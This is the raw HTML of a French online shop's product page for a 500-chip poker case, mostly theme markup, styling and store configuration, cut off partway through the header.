

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eastriverpoker.com/jetons-de-poker-mc-east-millions/696-mallette-de-500-jetons-mc-east-millions-v2.html
body_size: 16626
content:
<!-- begin catalog/product.tpl -->
<!doctype html>
<html lang="fr">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Mallette de Poker 500 Jetons MC EAST MILLIONS V2</title>
  <meta name="description" content="Mallette de Poker 500 Jetons MC EAST MILLIONS V2  MALETTE JETONS DE POKER MILLIONS Mallette de 500 jetons de poker MC EAST MILLIONS
 REPARTITION CASH GAME V2   Jetons 13.5 gr. - Clay composite - photo non contractuelle 
Répartition des jetons :150 jetons de 1 - 150 jetons de 5 - 75 jetons de 25 - 75 jetons de 50 25 jetons de 100 - 25 jetons de 500   Malette Aluminium / 2 jeux de carte / boutons dealer">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/696-mallette-de-500-jetons-mc-east-millions-v2.html">
  




  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://eastriverpoker.com/img/favicon.ico?1669114164">
  <link rel="shortcut icon" type="image/x-icon" href="https://eastriverpoker.com/img/favicon.ico?1669114164">



    <link rel="stylesheet" href="https://eastriverpoker.com/themes/AngarTheme/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/themes/AngarTheme/assets/css/libs/jquery.bxslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/themes/AngarTheme/assets/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/themes/AngarTheme/assets/css/angartheme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/themes/AngarTheme/assets/css/home_modyficators.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/themes/AngarTheme/assets/css/rwd.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/themes/AngarTheme/assets/css/black.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/mondialrelay/views/css/front/checkout.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/prestablog/views/css/grid-for-1-7-module.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/prestablog/views/css/grid-for-1-7-module-widget.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/prestablog/views/css/blog1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/prestablog/views/css/custom1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/angarcatproduct/views/css/at_catproduct.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/angarcmsdesc/views/css/angarcmsdesc.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/angarhomecat/views/css/at_homecat.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/angarparallax/views/css/at_parallax.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/angarscrolltop/views/css/angarscrolltop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/modules/relaiscolis/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://eastriverpoker.com/themes/AngarTheme/assets/css/custom.css" type="text/css" media="all">


<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:400,600&amp;subset=latin,latin-ext" type="text/css" media="all" />


  

  <script type="text/javascript">
        var MONDIALRELAY_ADDRESS_OPC = false;
        var MONDIALRELAY_AJAX_CHECKOUT_URL = "https:\/\/eastriverpoker.com\/module\/mondialrelay\/ajaxCheckout";
        var MONDIALRELAY_CARRIER_METHODS = [];
        var MONDIALRELAY_COUNTRY_ISO = "";
        var MONDIALRELAY_DISPLAY_MAP = "0";
        var MONDIALRELAY_ENSEIGNE = "CC235TP3";
        var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS = [];
        var MONDIALRELAY_NO_SELECTION_ERROR = "Veuillez s\u00e9lectionner un Point Relais.";
        var MONDIALRELAY_POSTCODE = "";
        var MONDIALRELAY_SAVE_RELAY_ERROR = "Une erreur inconnue s'est produite; votre Point Relais s\u00e9lectionn\u00e9 n'a pas pu \u00eatre enregistr\u00e9.";
        var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER = null;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Mallette de Poker 500 Jetons MC EAST MILLIONS V2","description":"Mallette de Poker 500 Jetons MC EAST MILLIONS V2 \u00a0MALETTE JETONS DE POKER MILLIONS Mallette de 500 jetons de poker MC EAST MILLIONS\r\n REPARTITION CASH GAME V2 \u00a0 Jetons 13.5 gr.\u00a0- Clay composite -\u00a0photo non contractuelle\u00a0\r\nR\u00e9partition des jetons\u00a0:150 jetons de 1 - 150 jetons de 5 - 75 jetons de 25 - 75 jetons de 50\u00a025 jetons de 100 - 25 jetons de 500\u00a0  Malette Aluminium \/ 2 jeux de carte \/ boutons dealer","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-product":true,"tax-display-enabled":true,"product-id-696":true,"product-Mallette de Poker 500 Jetons MC EAST MILLIONS V2":true,"product-id-category-91":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"eastriverpoker","logo":"https:\/\/eastriverpoker.com\/img\/eastriverpoker-logo-16691141641.jpg","stores_icon":"https:\/\/eastriverpoker.com\/img\/logo_stores.png","favicon":"https:\/\/eastriverpoker.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/eastriverpoker.com\/","current_url":"https:\/\/eastriverpoker.com\/jetons-de-poker-mc-east-millions\/696-mallette-de-500-jetons-mc-east-millions-v2.html","shop_domain_url":"https:\/\/eastriverpoker.com","img_ps_url":"https:\/\/eastriverpoker.com\/img\/","img_cat_url":"https:\/\/eastriverpoker.com\/img\/c\/","img_lang_url":"https:\/\/eastriverpoker.com\/img\/l\/","img_prod_url":"https:\/\/eastriverpoker.com\/img\/p\/","img_manu_url":"https:\/\/eastriverpoker.com\/img\/m\/","img_sup_url":"https:\/\/eastriverpoker.com\/img\/su\/","img_ship_url":"https:\/\/eastriverpoker.com\/img\/s\/","img_store_url":"https:\/\/eastriverpoker.com\/img\/st\/","img_col_url":"https:\/\/eastriverpoker.com\/img\/co\/","img_url":"https:\/\/eastriverpoker.com\/themes\/AngarTheme\/assets\/img\/","css_url":"https:\/\/eastriverpoker.com\/themes\/AngarTheme\/assets\/css\/","js_url":"https:\/\/eastriverpoker.com\/themes\/AngarTheme\/assets\/js\/","pic_url":"https:\/\/eastriverpoker.com\/upload\/","pages":{"address":"https:\/\/eastriverpoker.com\/adresse","addresses":"https:\/\/eastriverpoker.com\/adresses","authentication":"https:\/\/eastriverpoker.com\/connexion","cart":"https:\/\/eastriverpoker.com\/panier","category":"https:\/\/eastriverpoker.com\/index.php?controller=category","cms":"https:\/\/eastriverpoker.com\/index.php?controller=cms","contact":"https:\/\/eastriverpoker.com\/nous-contacter","discount":"https:\/\/eastriverpoker.com\/reduction","guest_tracking":"https:\/\/eastriverpoker.com\/suivi-commande-invite","history":"https:\/\/eastriverpoker.com\/historique-commandes","identity":"https:\/\/eastriverpoker.com\/identite","index":"https:\/\/eastriverpoker.com\/","my_account":"https:\/\/eastriverpoker.com\/mon-compte","order_confirmation":"https:\/\/eastriverpoker.com\/confirmation-commande","order_detail":"https:\/\/eastriverpoker.com\/index.php?controller=order-detail","order_follow":"https:\/\/eastriverpoker.com\/suivi-commande","order":"https:\/\/eastriverpoker.com\/commande","order_return":"https:\/\/eastriverpoker.com\/index.php?controller=order-return","order_slip":"https:\/\/eastriverpoker.com\/avoirs","pagenotfound":"https:\/\/eastriverpoker.com\/page-introuvable","password":"https:\/\/eastriverpoker.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/eastriverpoker.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/eastriverpoker.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/eastriverpoker.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/eastriverpoker.com\/promotions","product":"https:\/\/eastriverpoker.com\/index.php?controller=product","search":"https:\/\/eastriverpoker.com\/recherche","sitemap":"https:\/\/eastriverpoker.com\/plan-site","stores":"https:\/\/eastriverpoker.com\/magasins","supplier":"https:\/\/eastriverpoker.com\/fournisseur","register":"https:\/\/eastriverpoker.com\/connexion?create_account=1","order_login":"https:\/\/eastriverpoker.com\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/AngarTheme\/assets\/","actions":{"logout":"https:\/\/eastriverpoker.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/eastriverpoker.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/eastriverpoker.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/eastriverpoker.com\/img\/p\/fr-default-home_default.jpg","width":259,"height":259},"medium_default":{"url":"https:\/\/eastriverpoker.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/eastriverpoker.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/eastriverpoker.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/eastriverpoker.com\/img\/p\/fr-default-home_default.jpg","width":259,"height":259},"large":{"url":"https:\/\/eastriverpoker.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/eastriverpoker.com\/"},{"title":"Les Jetons de poker MC","url":"https:\/\/eastriverpoker.com\/les-jetons-de-poker-mc_89"},{"title":"Jetons de poker MC EAST MILLIONS","url":"https:\/\/eastriverpoker.com\/jetons-de-poker-mc-east-millions_91"},{"title":"Mallette de Poker 500 Jetons MC EAST MILLIONS V2","url":"https:\/\/eastriverpoker.com\/jetons-de-poker-mc-east-millions\/696-mallette-de-500-jetons-mc-east-millions-v2.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768390391,"static_token":"fb3db339ae79429a1e8b019067bdbb47","token":"2b09d423947460f1e7efeb6c1d513957","debug":true};
      </script>



  
<!-- begin modules/angarthemeconfigurator/views/templates/front/csstpl.tpl -->

<style type="text/css">
body {
background-color: #ffffff;
font-family: "Poppins", Arial, Helvetica, sans-serif;
}

.products .product-miniature .product-title {
height: 32px;
}

.products .product-miniature .product-title a {
font-size: 14px;
line-height: 16px;
}

#content-wrapper .products .product-miniature .product-desc {
height: 36px;
}

@media (min-width: 991px) {
#home_categories ul li .cat-container {
min-height: 0px;
}
}

@media (min-width: 768px) {
#_desktop_logo {
padding-top: 15px;
padding-bottom: 0px;
}
}

nav.header-nav {
background: #000000;
}

nav.header-nav,
.header_sep2 #contact-link span.shop-phone,
.header_sep2 #contact-link span.shop-phone.shop-tel,
.header_sep2 #contact-link span.shop-phone:last-child,
.header_sep2 .lang_currency_top,
.header_sep2 .lang_currency_top:last-child,
.header_sep2 #_desktop_currency_selector,
.header_sep2 #_desktop_language_selector,
.header_sep2 #_desktop_user_info {
border-color: #383838;
}

#contact-link,
#contact-link a,
.lang_currency_top span.lang_currency_text,
.lang_currency_top .dropdown i.expand-more,
nav.header-nav .user-info span,
nav.header-nav .user-info a.logout,
#languages-block-top div.current,
nav.header-nav a{
color: #ffffff;
}

#contact-link span.shop-phone strong,
#contact-link span.shop-phone strong a,
.lang_currency_top span.expand-more,
nav.header-nav .user-info a.account {
color: #e31d27;
}

#contact-link span.shop-phone i {
color: #e31d27;
}

.header-top {
background: #1b1a1b;
}

div#search_widget form button[type=submit] {
background: #e31d27;
color: #ffffff;
}

div#search_widget form button[type=submit]:hover {
background: #e31d27;
color: #ffffff;
}


#header div#_desktop_cart .blockcart .header {
background: #e31d27;
}

#header div#_desktop_cart .blockcart .header a.cart_link {
color: #ffffff;
}


#homepage-slider .bx-wrapper .bx-pager.bx-default-pager a:hover,
#homepage-slider .bx-wrapper .bx-pager.bx-default-pager a.active{
background: #e31d27;
}

div#rwd_menu {
background: #ffffff;
}

div#rwd_menu,
div#rwd_menu a {
color: #000000;
}

div#rwd_menu,
div#rwd_menu .rwd_menu_item,
div#rwd_menu .rwd_menu_item:first-child {
border-color: #e6e6e6;
}

div#rwd_menu .rwd_menu_item:hover,
div#rwd_menu .rwd_menu_item:focus,
div#rwd_menu .rwd_menu_item a:hover,
div#rwd_menu .rwd_menu_item a:focus {
color: #ffffff;
background: #e31d27;
}

#mobile_top_menu_wrapper2 .top-menu li a:hover,
.rwd_menu_open ul.user_info li a:hover {
background: #e31d27;
color: #ffffff;
}

#_desktop_top_menu{
background: #ffffff;
}

#_desktop_top_menu,
#_desktop_top_menu > ul > li,
.menu_sep1 #_desktop_top_menu > ul > li,
.menu_sep1 #_desktop_top_menu > ul > li:last-child,
.menu_sep2 #_desktop_top_menu,
.menu_sep2 #_desktop_top_menu > ul > li,
.menu_sep2 #_desktop_top_menu > ul > li:last-child,
.menu_sep3 #_desktop_top_menu,
.menu_sep4 #_desktop_top_menu,
.menu_sep5 #_desktop_top_menu,
.menu_sep6 #_desktop_top_menu {
border-color: #e6e6e6;
}

#_desktop_top_menu > ul > li > a {
color: #000000;
}

#_desktop_top_menu > ul > li:hover > a {
color: #ffffff;
background: #e31d27;
}

.submenu1 #_desktop_top_menu .popover.sub-menu ul.top-menu li a:hover {
background: #e31d27;
color: #ffffff;
}

#home_categories .homecat_title span {
border-color: #e31d27;
}

#home_categories ul li .homecat_name span {
background: #e31d27;
}

#home_categories ul li a.view_more {
background: #141414;
color: #ffffff;
border-color: #141414;
}

#home_categories ul li a.view_more:hover {
background: #e31d27;
color: #ffffff;
border-color: #e31d27;
}

.columns .text-uppercase a,
.columns .text-uppercase span,
.columns div#_desktop_cart .cart_index_title a,
#home_man_product .catprod_title a span {
border-color: #e31d27;
}

#index .tabs ul.nav-tabs li.nav-item a.active,
#index .tabs ul.nav-tabs li.nav-item a:hover,
.index_title a,
.index_title span {
border-color: #e31d27;
}

a.product-flags-plist span.product-flag.new,
#home_cat_product a.product-flags-plist span.product-flag.new,
#product #content .product-flags li,
#product #content .product-flags .product-flag.new {
background: #1b1a1b;
}

.products .product-miniature .product-title a,
#home_cat_product ul li .right-block .name_block a {
color: #292929;
}

.products .product-miniature span.price,
#home_cat_product ul li .product-price-and-shipping .price,
.ui-widget .search_right span.search_price {
color: #e31d27;
}

.button-container .add-to-cart:hover,
#subcart .cart-buttons .viewcart:hover {
background: #e31d27;
color: #ffffff;
border-color: #e31d27;
}

.button-container .add-to-cart,
.button-container .add-to-cart:disabled,
#subcart .cart-buttons .viewcart {
background: #1b1a1b;
color: #ffffff;
border-color: #1b1a1b;
}

#home_cat_product .catprod_title span {
border-color: #e31d27;
}

#home_man .man_title span {
border-color: #e31d27;
}

div#angarinfo_block .icon_cms {
color: #e31d27;
}

.footer-container {
background: #1b1a1b;
}

.footer-container,
.footer-container .h3,
.footer-container .links .title,
.row.social_footer {
border-color: #383838;
}

.footer-container .h3 span,
.footer-container .h3 a,
.footer-container .links .title span.h3,
.footer-container .links .title a.h3 {
border-color: #e31d27;
}

.footer-container,
.footer-container .h3,
.footer-container .links .title .h3,
.footer-container a,
.footer-container li a,
.footer-container .links ul>li a {
color: #ffffff;
}

.block_newsletter .btn-newsletter {
background: #e31d27;
color: #ffffff;
}

.block_newsletter .btn-newsletter:hover {
background: #e31d27;
color: #ffffff;
}

.footer-container .bottom-footer {
background: #000000;
border-color: #383838;
color: #ffffff;
}

.product-prices .current-price span.price {
color: #e31d27;
}

.product-add-to-cart button.btn.add-to-cart:hover {
background: #e31d27;
color: #ffffff;
border-color: #e31d27;
}

.product-add-to-cart button.btn.add-to-cart,
.product-add-to-cart button.btn.add-to-cart:disabled {
background: #000000;
color: #ffffff;
border-color: #000000;
}

#product .tabs ul.nav-tabs li.nav-item a.active,
#product .tabs ul.nav-tabs li.nav-item a:hover,
#product .index_title span,
.page-product-heading span,
body #product-comments-list-header .comments-nb {
border-color: #e31d27;
}

body .btn-primary:hover {
background: #3aa04c;
color: #ffffff;
border-color: #196f28;
}

body .btn-primary,
body .btn-primary.disabled,
body .btn-primary:disabled,
body .btn-primary.disabled:hover {
background: #43b754;
color: #ffffff;
border-color: #399a49;
}

body .btn-secondary:hover {
background: #eeeeee;
color: #000000;
border-color: #d8d8d8;
}

body .btn-secondary,
body .btn-secondary.disabled,
body .btn-secondary:disabled,
body .btn-secondary.disabled:hover {
background: #f6f6f6;
color: #000000;
border-color: #d8d8d8;
}

.form-control:focus, .input-group.focus {
border-color: #dbdbdb;
outline-color: #dbdbdb;
}

body .pagination .page-list .current a,
body .pagination .page-list a:hover,
body .pagination .page-list .current a.disabled,
body .pagination .page-list .current a.disabled:hover {
color: #e31d27;
}

.page-my-account #content .links a:hover i {
color: #e31d27;
}

#scroll_top {
background: #e31d27;
color: #ffffff;
}

#scroll_top:hover,
#scroll_top:focus {
background: #1b1a1b;
color: #ffffff;
}

</style>
<!-- end modules/angarthemeconfigurator/views/templates/front/csstpl.tpl -->

<!-- begin module:paypal/views/templates/front/prefetch.tpl -->
<!-- begin /home/sites/poker/modules/paypal/views/templates/front/prefetch.tpl -->

<!-- end /home/sites/poker/modules/paypal/views/templates/front/prefetch.tpl -->
<!-- end module:paypal/views/templates/front/prefetch.tpl -->

<!-- begin modules/medultimatejs/views/templates/hook/header.tpl -->


<!-- end modules/medultimatejs/views/templates/hook/header.tpl -->




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://eastriverpoker.com/jetons-de-poker-mc-east-millions/696-mallette-de-500-jetons-mc-east-millions-v2.html">
  <meta property="og:title" content="Mallette de Poker 500 Jetons MC EAST MILLIONS V2">
  <meta property="og:site_name" content="eastriverpoker">
  <meta property="og:description" content="Mallette de Poker 500 Jetons MC EAST MILLIONS V2  MALETTE JETONS DE POKER MILLIONS Mallette de 500 jetons de poker MC EAST MILLIONS
 REPARTITION CASH GAME V2   Jetons 13.5 gr. - Clay composite - photo non contractuelle 
Répartition des jetons :150 jetons de 1 - 150 jetons de 5 - 75 jetons de 25 - 75 jetons de 50 25 jetons de 100 - 25 jetons de 500   Malette Aluminium / 2 jeux de carte / boutons dealer">
  <meta property="og:image" content="https://eastriverpoker.com/2155-large_default/mallette-de-500-jetons-mc-east-millions-v2.jpg">
    <meta property="product:pretax_price:amount" content="66.666667">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="80">
  <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="9.000000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-left-column page-product tax-display-enabled product-id-696 product-mallette-de-poker-500-jetons-mc-east-millions-v2 product-id-category-91 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order  ps_176
	bg38 #ffffff bg_attatchment_fixed bg_position_tl bg_repeat_xy bg_size_initial slider_position_column slider_controls_white banners_top2 banners_top_tablets2 banners_top_phones1 banners_bottom2 banners_bottom_tablets2 banners_bottom_phones1 submenu1 pl_1col_qty_5 pl_2col_qty_4 pl_3col_qty_3 pl_1col_qty_bigtablets_4 pl_2col_qty_bigtablets_3 pl_3col_qty_bigtablets_2 pl_1col_qty_tablets_3 pl_1col_qty_phones_1 home_tabs1 pl_border_type1 32 14 16 pl_button_icon_no pl_button_qty2 pl_desc_no pl_reviews_no pl_availability_no  hide_reference_yes hide_reassurance_yes product_tabs1    menu_sep2 header_sep1 slider_full_width feat_cat_style2 feat_cat3 feat_cat_bigtablets2 feat_cat_tablets2 feat_cat_phones0 all_products_yes pl_colors_yes newsletter_info_yes stickycart_yes stickymenu_yes homeicon_no pl_man_no product_hide_man_no  pl_ref_yes  mainfont_Poppins bg_white standard_carusele not_logged  ">

    
      
    

    <main>
      
              

      <header id="header">
        
          


  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
          <div class="col-md-12 col-xs-12">
            
<!-- begin modules/angarcontact/views/templates/front/nav.tpl -->
<div id="_desktop_contact_link">
  <div id="contact-link">

			<span class="shop-phone contact_link">
			<a href="https://eastriverpoker.com/nous-contacter">Contact</a>
		</span>
	
			<span class="shop-phone shop-tel">
			<i class="fa fa-phone"></i>
			<span class="shop-phone_text">Téléphone:</span>
			<strong><a href="tel:+33 6 14 07 37 67">+33 6 14 07 37 67</a></strong>
		</span>
	
			<span class="shop-phone shop-email">
			<i class="fa fa-envelope"></i>
			<span class="shop-phone_text">Email:</span>
			<strong><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%6b%6f%6f%70%65%72%66%72%61%6e%63%65@%67%6d%61%69%6c.%63%6f%6d" >&#x6b;&#x6f;&#x6f;&#x70;&#x65;&#x72;&#x66;&#x72;&#x61;&#x6e;&#x63;&#x65;&#x40;&#x67;&#x6d;&#x61;&#x69;&#x6c;&#x2e;&#x63;&#x6f;&#x6d;</a></strong>
		</span>
	

  </div>
</div>

<!-- end modules/angarcontact/views/templates/front/nav.tpl -->


            
<!-- begin module:ps_customersignin/ps_customersignin.tpl -->
<!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_customersignin/ps_customersignin.tpl --><div id="_desktop_user_info">
  <div class="user-info">


	<ul class="user_info hidden-md-up">

		
			<li><a href="https://eastriverpoker.com/mon-compte" title="Identifiez-vous" rel="nofollow">Connexion</a></li>
			<li><a href="https://eastriverpoker.com/connexion?create_account=1" title="Identifiez-vous" rel="nofollow">Créez votre compte</a></li>

		
	</ul>


	<div class="hidden-sm-down">
		<span class="welcome">Bienvenue,</span>
					<a class="account" href="https://eastriverpoker.com/mon-compte" title="Identifiez-vous" rel="nofollow">Connexion</a>

			<span class="or">ou</span>

			<a class="account" href="https://eastriverpoker.com/connexion?create_account=1" title="Identifiez-vous" rel="nofollow">Créez votre compte</a>
			</div>


  </div>
</div><!-- end /home/sites/poker/themes/AngarTheme/modules/ps_customersignin/ps_customersignin.tpl -->
<!-- end module:ps_customersignin/ps_customersignin.tpl -->

<!-- begin module:prestablog/views/templates/hook/grid-for-1-7_displayNav2.tpl -->
<!-- begin /home/sites/poker/modules/prestablog/views/templates/hook/grid-for-1-7_displayNav2.tpl --><!-- Module Presta Blog -->
<div id="_prestablog_index">
	<div>
		<a title="Blog" href="https://eastriverpoker.com/blog">
			Blog
		</a>
	</div>
</div>
<!-- /Module Presta Blog -->
<!-- end /home/sites/poker/modules/prestablog/views/templates/hook/grid-for-1-7_displayNav2.tpl -->
<!-- end module:prestablog/views/templates/hook/grid-for-1-7_displayNav2.tpl -->

          </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
	  <div class="row">
        <div class="col-md-4 hidden-sm-down2" id="_desktop_logo">
                            <a href="https://eastriverpoker.com/">
                  <img class="logo img-responsive" src="https://eastriverpoker.com/img/eastriverpoker-logo-16691141641.jpg" alt="eastriverpoker">
                </a>
                    </div>
		
<!-- begin module:ps_searchbar/ps_searchbar.tpl -->
<!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_searchbar/ps_searchbar.tpl -->

<!-- Block search module TOP -->
<div id="_desktop_search_widget" class="col-lg-4 col-md-4 col-sm-12 search-widget hidden-sm-down ">
	<div id="search_widget" data-search-controller-url="//eastriverpoker.com/recherche">
		<form method="get" action="//eastriverpoker.com/recherche">
			<input type="hidden" name="controller" value="search">
			<input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
			<button type="submit">
				<i class="material-icons search">&#xE8B6;</i>
				<span class="hidden-xl-down">Rechercher</span>
			</button>
		</form>
	</div>
</div>
<!-- /Block search module TOP -->
<!-- end /home/sites/poker/themes/AngarTheme/modules/ps_searchbar/ps_searchbar.tpl -->
<!-- end module:ps_searchbar/ps_searchbar.tpl -->

<!-- begin module:ps_shoppingcart/ps_shoppingcart.tpl -->
<!-- begin /home/sites/poker/themes/AngarTheme/modules/ps_shoppingcart/ps_shoppingcart.tpl -->

<div id="_desktop_cart">

	<div class="cart_top">

		<div class="blockcart cart-preview inactive" data-refresh-url="//eastriverpoker.com/module/ps_shoppingcart/ajax">
			<div class="header">
			
				<div class="cart_index_title">
					<a class="cart_link" rel="nofollow" href="//eastriverpoker.com/panier?action=show">
						<i class="material-icons shopping-cart">shopping_cart</i>
						<span class="hidden-sm-down cart_title">Panier:</span>
						<span class="cart-products-count">
							0<span> Produits - 0,00 €</span>
						</span>
					</a>
				</div>


				<div id="subcart">

					<ul class="cart_products">

											<li>Il n'y a plus d'articles dans votre panier</li>
					
										</ul>

					<ul class="cart-subtotals">

				
						<li>
							<span class="text">Livraison</span>
							<span class="value"></span>
							<span class="clearfix"></span>
						</li>

						<li>
							<span class="text">Total</span>
							<span class="value">0,00 €</span>
							<span class="clearfix"></span>
						</li>

					</ul>

					<div class="cart-buttons">
						<a class="btn btn-primary viewcart" href="//eastriverpoker.com/panier?action=show">Commander <i class="material-icons">&#xE315;</i></a>
